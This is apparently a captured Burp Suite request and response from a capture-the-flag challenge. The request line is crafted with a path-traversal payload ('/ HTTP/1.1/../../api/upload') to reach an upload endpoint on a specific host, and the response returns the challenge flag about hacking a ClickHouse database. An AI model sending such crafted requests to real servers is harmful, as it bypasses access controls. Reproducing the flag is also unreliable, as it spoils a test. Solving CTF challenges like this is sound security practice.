 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1/../../api/upload HTTP/1.1
2 Host: 124.71.184.68:8013
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: lang=zh-CN
17 If-None-Match: "60aced88-264"
18 If-Modified-Since: Tue, 25 May 2021 12:28:56 GMT
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 9
22
23 name=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.0
3 Date: Sun, 24 Dec 2023 04:29:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 52
7
8 nctf{hacking_clickhouse_database_qkh7ZrPqHK2GVHky}
9
10